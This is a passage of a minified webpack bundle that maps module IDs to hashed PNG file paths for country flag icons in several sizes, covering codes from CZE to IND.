strict";e.exports=t.p+"CZE_13x13-06e491fa7f5391f15c1b.png"},442448:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_21x21-f87bf483c060943c941a.png"},646120:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x32-1beead043d8d0d12f070.png"},175268:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_43x43-b7623eb61632161b697f.png"},422041:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x64-c573340cb0dd98b280c6.png"},169822:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86-53669999de7301e85653.png"},552988:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_13x13-9da6feafef60a9ffd328.png"},854354:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_21x21-4e3fc4d6811865195736.png"},188626:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x32-0f01f5e10953d1f356b0.png"},962334:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_43x43-aa01e35ae43645776195.png"},851960:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x64-c8e81cb8d093d839746c.png"},70304:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86-02b24dd507ad9cf60db3.png"},221757:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_13x13-be0b887e1395467422b2.png"},347871:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_21x21-17a8a9c4193e3a379e4e.png"},176467:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x32-d14d5d41504ac4ba3133.png"},576267:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_43x43-dbc73c955b8154275a41.png"},703070:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x64-418126fb84cfab22871a.png"},349481:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86-60a8e904d03a7cc2243d.png"},553936:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_13x13-88ec6a3642bb2a0acb19.png"},867862:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_21x21-e986f3f740707d414d49.png"},945302:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x32-377ddf45297317f9f150.png"},580258:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_43x43-3291f8628e900292c1eb.png"},80108:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x64-d2d37b73e18c4e7437ad.png"},798356:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86-02292725c197b6fe8151.png"},199567:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_13x13-040661707ff2a23a5850.png"},249817:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_21x21-ba0aaeb003c3b4547b4a.png"},171501:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x32-d11471226701d8e2f9f0.png"},657541:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_43x43-47385d1d509a6376cda8.png"},47147:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x64-b6e5ff931e3c56f92a76.png"},868923:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86-0055d48b7243ffdf7a88.png"},690970:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_13x13-acafa4050ae91d093a63.png"},963240:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_21x21-679d074b66141562dc5e.png"},391456:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x32-c72167bd54efa18815f1.png"},268380:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_43x43-41a1fd558bec99a8c182.png"},148478:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x64-56db226158e1f4048060.png"},801718:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86-c27380776df08414dfe8.png"},650149:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_13x13-8642f07e2d4dbc5e6f50.png"},383687:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_21x21-aea242d64ae4ae707556.png"},960219:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x32-6c2857920e597ea6ff43.png"},354355:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_43x43-4b9e81811f2573c0c51f.png"},767033:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x64-d34a08d469d61414c24b.png"},393777:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86-8d6ea6f090e90e418617.png"},975043:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_13x13-404bc87425e6eae2e74e.png"},752621:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_21x21-d0b9beb8f8fea66b7b2f.png"},414369:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x32-92ec64f50e1ee4b3dbf3.png"},592073:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_43x43-abe2eeea1aa7f5c4a671.png"},512159:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x64-490c92d74d2b8a9c3c0c.png"},987103:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86-f98872d75eaa41be44b7.png"},144083:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_13x13-8cc4e036a1d2084c89c9.png"},226621:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_21x21-8bf06fe5d7913e9c2702.png"},96113:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x32-194445d44a7dd0e2ac7a.png"},380889:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_43x43-e382bc8f346b6d3deb4f.png"},798895:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x64-fc207d3618ade61179ce.png"},133167:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86-455636b7676a4e3d7d9a.png"},498140:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_13x13-56eee618eed0c18291e6.png"},680658:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_21x21-b0234621bf2d92f9cf5e.png"},758098:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x32-0c3fcf31bd37661bbe6d.png"},378782:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_43x43-4975587a4cd130d73b01.png"},395256:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x64-6c37961e7c4a9352def9.png"},63456:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86-2d0894502d0cbb192bfb.png"},908594:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_13x13-1e5f9556840d0c41c835.png"},274080:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_21x21-4c1141dc112bdaf3035b.png"},18872:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x32-f61e63cdab2b6d49b885.png"},427764:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_43x43-8de6e576707c4509eef3.png"},618966:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x64-6485bd1d69d2683bb2b5.png"},442158:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86-94ce69adc39c87ce80b4.png"},847066:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_13x13-3a6f5f49e2e3e9c7bf84.png"},788712:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_21x21-26cfdee8624cb222b193.png"},499936:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x32-d906bcb0b20d0d00566f.png"},834332:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_43x43-70155e933a1a2854b2f4.png"},714430:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x64-3eaa6fb718fc407fef07.png"},534518:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86-adc617c3d0d5336119bd.png"},136486:(e,s,t)=>{"use strict";e.exports=t.p+"EST_13x13-ab46238733c4b4aa9bf3.png"},954292:(e,s,t)=>{"use strict";e.exports=t.p+"EST_21x21-a5523e09341e0bab5e87.png"},190076:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x32-902412b445d8c872f9dc.png"},410984:(e,s,t)=>{"use strict";e.exports=t.p+"EST_43x43-f5b9ea2955061e84b8cc.png"},883610:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x64-e7e996789351f43ef91a.png"},322258:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86-7316c88de8fdc510f1f7.png"},639995:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_13x13-b494b75809fdbaf23475.png"},488965:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_21x21-bf43be914c4c57636e30.png"},645145:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x32-45fa8b2223bf4c602610.png"},481889:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_43x43-cfca40997037a726f35e.png"},345847:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x64-efa405017285b4fee12f.png"},931447:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86-dbad4ec6762db18fe246.png"},774465:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_13x13-dac1db960c657f7e8794.png"},123315:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_21x21-b633ce0d9c26ea442071.png"},12855:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x32-19f189450fab265a6a6c.png"},790367:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_43x43-b8130abe23aa1dbbf974.png"},892581:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x64-fb49be4b42291c0bd15e.png"},710573:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86-e10895f2b1396e8426f1.png"},32867:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_13x13-568ae6d3e1bbd6b4ab8f.png"},143117:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_21x21-45c9d713c35f90f3a0a6.png"},196737:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x32-cb31e80a7e419b730582.png"},793897:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_43x43-5bce506cd9868c41aa29.png"},978175:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x64-cd2d89528701234ce8d1.png"},312447:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86-805c95bba93745889144.png"},788307:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_13x13-5fb2c314562ef7555408.png"},857021:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_21x21-5b7f24228534860b4dea.png"},573214:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x32-2b4b79ab60220b3dfe19.png"},977113:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_43x43-e1162fa3e176b29096e1.png"},302447:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x64-b54d1b02cca058afcd25.png"},777391:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86-2758ebc67db9eeb4c8fd.png"},619491:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_13x13-919ae53b4609307e19ab.png"},544013:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_21x21-7f894f854a722a9c000e.png"},254657:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x32-7489843016e47ca50ac9.png"},885609:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_43x43-e7b5b5a14323533dbd35.png"},471743:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x64-ea084ac25bc93fa25f7d.png"},946687:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86-f8a7eb1232091cf050fb.png"},165953:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_13x13-6ddfc2b24a91077b56bb.png"},514803:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_21x21-0722c33bffaf700f4fb5.png"},404343:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x32-4b6bb253a8306b93a08f.png"},181855:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_43x43-22acdfe70be5fe4474b9.png"},800421:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x64-18a099944a20a4ce11c2.png"},102061:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86-e406d9a8148eb1e2d176.png"},389084:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_13x13-b3d1327a2019efe3c0b3.png"},571602:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_21x21-95a2a4a7ccd552ece3ca.png"},649042:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x32-4038f2490283bd0aaa47.png"},269726:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_43x43-dc865ab10f3f23fe691b.png"},286200:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x64-ad66e7241cecc62f97df.png"},438048:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86-6d38243e6f6a187d17aa.png"},186092:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_13x13-5a9f92f235e4fdef1a42.png"},987554:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_21x21-dbf424ab98fe8e5bd268.png"},38818:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x32-9796a9b58ac977244c3b.png"},350574:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_43x43-a5c9b78665f6a5d89edc.png"},948296:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x64-337b00643521eedff2aa.png"},542960:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86-c6564652f565dbc0bd49.png"},75881:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_13x13-98b155895ac738763c73.png"},445531:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_21x21-ee16367d98c06db0da51.png"},165407:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x32-3c60fe1da07d50384faa.png"},582823:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_43x43-90e028df14dc92995b45.png"},561037:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x64-826186252614b7a037dd.png"},509973:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86-2a37b025c1b53147e395.png"},972705:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_13x13-8b8304fda390c4f890f1.png"},865107:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_21x21-426a75dcd1d8cc3a63e8.png"},486359:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x32-863b71c3a8f3144eaca4.png"},281407:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_43x43-56c38d399aa16affcd10.png"},240453:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x64-3fd78d330212c44cec85.png"},778765:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86-b024b3bbee3ebe73c1b6.png"},380945:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_13x13-7f76776898dbce18fea2.png"},542723:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_21x21-8bce7c2234bef437f23d.png"},19143:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x32-a881297f743539ff337a.png"},533679:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_43x43-91e0297a3bacfa6ed229.png"},398581:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x64-bf1a8b8e91335902b2c7.png"},289469:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86-f14b0d91d5014aab332e.png"},500628:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_13x13-4fa48acac60a6ec9e498.png"},682474:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_21x21-7a717ddc66f5d93e3d06.png"},64362:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x32-a6e0089a16d7516ec151.png"},613526:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_43x43-fd802241cc430a03cc8e.png"},562384:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x64-5a6e6d704dd8e504e48a.png"},67800:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86-4bf8635c2371066487bf.png"},956356:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_13x13-7eb3fbdd09a306e3c494.png"},201498:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_21x21-960d2e7913e6452ad4a6.png"},688794:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x32-ecb516bb9f6c8dfd9874.png"},599878:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_43x43-93f3fabb6a93e7d340b3.png"},553984:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x64-d182cdf31e2a7af3d3db.png"},944968:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86-ee91b07d8b928d813ce5.png"},284648:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_13x13-1111b726d055c68932f4.png"},225422:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_21x21-dc4b7f334e3d43d3c93c.png"},136014:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x32-b8166c005382f6582364.png"},630170:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_43x43-0ae866214c2c0a07afff.png"},419460:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x64-baa9df5aa65d1e504019.png"},452460:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86-bbe5ab85b58dda4f9619.png"},657149:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_13x13-385f67d020b1bc5583e9.png"},783263:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_21x21-7e1f2525f60fc9f2048d.png"},611859:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x32-d2262bbcd29d0eae810e.png"},11659:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_43x43-44c881719f32fafa1958.png"},916081:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x64-9514eb08b23a9c8f1d16.png"},784873:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86-ac0d423751323db716e5.png"},217880:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_13x13-097ca19a5790b5809de1.png"},294270:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_21x21-d30b287876fadc9a1846.png"},371710:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x32-04f173eeb048967d5dee.png"},716426:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_43x43-ef76d805d8f99e4b16eb.png"},557300:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x64-058fbe3b9fc4f163d8e1.png"},81820:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86-e19f0708b347f6ad10c4.png"},982613:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_13x13-39be49a5a234c604b012.png"},323383:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_21x21-e77c50f4b2b4b7168c77.png"},641611:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x32-e55b90e461af69873e2b.png"},836707:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_43x43-e275b170b5de7c226170.png"},509353:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x64-81f71bf0270bd9df96a8.png"},615265:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86-5b21cc94b77be89095af.png"},847286:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_13x13-d7457ff4495f42e2b82a.png"},587332:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_21x21-a6cd9ce3eb24c179e710.png"},902412:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x32-2ff9d4e315f6d779f7f8.png"},73016:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_43x43-fbf3ff1defde2c5bd3bb.png"},733226:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x64-a00a883100251d3426e2.png"},32546:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86-b77945d470a60bb506db.png"},512148:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_13x13-93d2e0faec4186cd1f58.png"},834666:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_21x21-0b6f231480230cd7fd93.png"},864490:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x32-5d01f5fdfed75f04ba82.png"},836950:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_43x43-e3bea4d6adabcd71bc0e.png"},336336:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x64-8e2f98d19aa9af473579.png"},291224:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86-f13ea2eeb9363eef24fc.png"},962611:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_13x13-a47262957afde29a7c7d.png"},174237:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_21x21-4aa1dad43e8c422fba49.png"},225041:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x32-570fe4c9ead39926cc81.png"},70457:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_43x43-3f328f3b7b4dad3124dc.png"},667727:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x64-1cd572c7b388ca950051.png"},1999:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86-143842f9e412ad7de682.png"},594779:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_13x13-b9c2976eb61a7f1e5892.png"},853989:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_21x21-66fe33e706cb6262e6e2.png"},762745:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x32-2023cf7c3e3ec5770968.png"},997889:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_43x43-2317202d8706fb9cfe10.png"},989783:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x64-5130946c5e649098a0d6.png"},689879:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86-36f44b42499ead8377af.png"},68268:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_13x13-614ef6b5baf0c04dbd78.png"},869730:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_21x21-99ad67c20e318487f25d.png"},404642:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x32-d71fabc51425f4668108.png"},716398:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_43x43-5424719f4334a9902e81.png"},314120:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x64-d6ff154c23952ce1cbe9.png"},425136:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86-0f412adfd28231f3dcd3.png"},907156:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_13x13-919ae53b4609307e19ab.png"},229674:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_21x21-7f894f854a722a9c000e.png"},743146:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x32-7489843016e47ca50ac9.png"},231958:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_43x43-e7b5b5a14323533dbd35.png"},214992:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x64-ea084ac25bc93fa25f7d.png"},169880:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86-f8a7eb1232091cf050fb.png"},819551:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_13x13-54bee7adec80ca63e59b.png"},735593:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_21x21-673d21233e55a1ea921a.png"},399549:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x32-45a35fa5190cd7734b76.png"},242517:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_43x43-3bc84cb02331fdc2be8e.png"},103291:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x64-c53e72f0cf6b56beb042.png"},516491:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86-f781c947163bfd6f2b2f.png"},976715:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_13x13-94ebfba841be46f8949b.png"},784149:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_21x21-da616279af48f8ca235b.png"},586409:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x32-298cba4b554232a910b0.png"},66993:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_43x43-e734d315f488f71883e5.png"},303687:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x64-34b40da628d120a2e27c.png"},889287:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86-94930b5b85d0678b4c69.png"},438092:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_13x13-ed3d50bc0492726a44e5.png"},291138:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_21x21-3d568e7a34de51907d8c.png"},881282:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x32-c3a22afcdfc0e0945978.png"},991630:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_43x43-0d9a665a57ed609a9aa8.png"},685352:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x64-f57f828d937fd1ed0ac9.png"},676304:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86-0d63dd31fd8d3223434d.png"},665165:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_13x13-f836a27518e9f1612237.png"},645103:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_21x21-25d32afa4f3c7f27e859.png"},12707:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x32-6c3f73b929ec45a9b10a.png"},58587:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_43x43-088aa7b781d839c17a55.png"},67585:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x64-a74900b3dcb8b019340e.png"},666233:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86-f1d48518a4dcc329774f.png"},552196:(e,s,t)=>{"use strict";e.exports=t.p+"HND_13x13-56aad32ebf3808d4be3e.png"},797338:(e,s,t)=>{"use strict";e.exports=t.p+"HND_21x21-e2c78d44272df675957b.png"},581082:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x32-3256e61efb3fe2568081.png"},645190:(e,s,t)=>{"use strict";e.exports=t.p+"HND_43x43-3028afe9094538025c56.png"},316672:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x64-804fe3eea7a3d1b38b07.png"},566984:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86-b5891a00abdbc83f5ea1.png"},40926:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_13x13-f96b51cef3057b12eb4c.png"},261804:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_21x21-b171093af8eca4213cc6.png"},280596:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x32-2470653dc233f26164df.png"},403040:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_43x43-2590cfd193d1adc087ca.png"},419698:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x64-109f6c7674901d5d0202.png"},964266:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86-b9ba707bae3b5bc91c26.png"},722511:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_13x13-675ce834a916b842c98b.png"},772761:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_21x21-49a3b5c83f09fb6e0f0a.png"},210797:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x32-b3fdfc1fba0f409e8603.png"},180485:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_43x43-0dfb0fd764abea6913a8.png"},86443:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x64-b2e19be4978c82d36a1f.png"},391867:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86-f979266feb2df0554f7e.png"},400091:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_13x13-ecd72196441983356942.png"},706917:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_21x21-7a66663236bdfa943d51.png"},178553:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x32-62ecf68359a15d736c17.png"},977665:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_43x43-ece988a98cf982cf6abd.png"},62615:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x64-abb211e6a69d87d2f42e.png"},918487:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86-f6304e716f14625b0938.png"},490549:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_13x13-d86697bfb6901cc86dbc.png"},117527:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_21x21-549e03a6f2f87176a362.png"},144043:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x32-3447df2f674a8fdd4540.png"},518019:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_43x43-4652481dc8a84e86b289.png"},552521:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x64-7621a60d7a3252a9a8e4.png"},279361:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86-3ef4d9fc054a845cab94.png"},713058:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_13x13-8901025f31aaed5e5724.png"},842576:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_21x21-ea2bbc575a71304ed76b.png"},752552:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x32-25c9d397d8ad4ba5742a.png"},329316:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_43x43-bf5d2bd524af2f8ed3b3.png"},891526:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x64-bcb0af13a6183eeb8ec0.png"},569950:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86-4ad73e49f1ca1218dc86.png"},153725:(e,s,t)=>{"use strict";e.exports=t.p+"IND_13x13-1866c54f4e3282cc18d1.png"},279839:(e,s,t)=>{"use strict";e.exports=t.p+"IND_21x21-3904dfbc3e0b53e1ad3c.png"},108435:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x32-d3a1a74c2073bd12b4e3.png"},508235:(e,s,t)=>{"use strict";e.exports=t.p+"IND_43x43-1479e9b072017c7ca07c.png"},412657:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x64-ff7f129e031c94a4b6df.png"},281449:(e,s,t)=>{"use 